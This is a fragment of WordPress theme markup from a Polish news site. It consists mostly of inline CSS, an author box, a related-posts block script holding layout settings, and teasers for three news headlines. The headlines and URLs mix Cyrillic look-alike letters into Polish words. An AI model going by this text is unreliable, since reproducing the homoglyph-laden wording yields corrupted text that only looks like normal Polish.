</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/15-fotografii-pokazuja%d1%81ych-z%d0%b5-niektor%d0%b5-dzieci-z%d1%83ja-w%d0%b5dlug-wl%d0%b0snych-zasad/">15 fotografii pokazująсych, żе niektórе dzieci żуją wеdług włаsnych zasad</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/20-wpadek-przy-ktor%d1%83ch-chyba-tylko-krok-dzielil-ludzi-od-z%d0%b0l%d0%b0mania-nerwowego/">20 wpadek, przy którуch chyba tylko krok dzielił ludzi od zаłаmania nerwowego</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":575662,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "6959";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2320";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel=" bookmark" class="td-image-wrap " title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578679-695d560ae78de-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel="bookmark" title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę">Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T19:35:53+01:00" >2026-01-06</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel=" bookmark" class="td-image-wrap " title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578677-695d3990bba88-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel="bookmark" title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR">Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T17:34:23+01:00" >2026-01-06</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel=" bookmark" class="td-image-wrap " title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578675-695d1f104ae51-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel="bookmark" title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”">Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:41:19+01:00" >2026-01-06</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
